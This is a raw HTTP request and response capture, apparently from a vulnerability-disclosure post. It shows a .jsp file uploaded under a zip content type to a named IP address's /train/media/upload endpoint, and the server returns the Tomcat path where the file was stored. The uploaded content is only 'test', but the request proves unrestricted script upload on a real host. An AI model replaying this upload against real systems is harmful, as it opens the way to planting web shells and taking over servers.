 Request
Raw Params Headers Hex
POST /train/media/upload HTTP/1.1
Host: 218.247.135.38
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:19.0) Gecko/20100101 Firefox/19.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=F5F4409EB694369AD5DA597B0345E555
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------120322022715009
Content-Length: 499
-----------------------------120322022715009
Content-Disposition: form-data; name="file1"; filename="1.jsp"
Content-Type: application/zip
test
-----------------------------120322022715009
Content-Disposition: form-data; name="keyCode"
61
-----------------------------120322022715009
Content-Disposition: form-data; name="fileName"
test
-----------------------------120322022715009
Content-Disposition: form-data; name="fileType"
-----------------------------120322022715009--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=6A2E2D8A85B58E462EBDB0F2BC698A3B; Path=/
Content-Type: text/plain
Content-Length: 91
Date: Fri, 20 Nov 2015 16:46:45 GMT
successed:1448038005055,id:C~3a~5cTomcat~35~2e~35~5cwebapps~5chrms~5ccoureware~5ctest~2ejsp
www.wooyun.org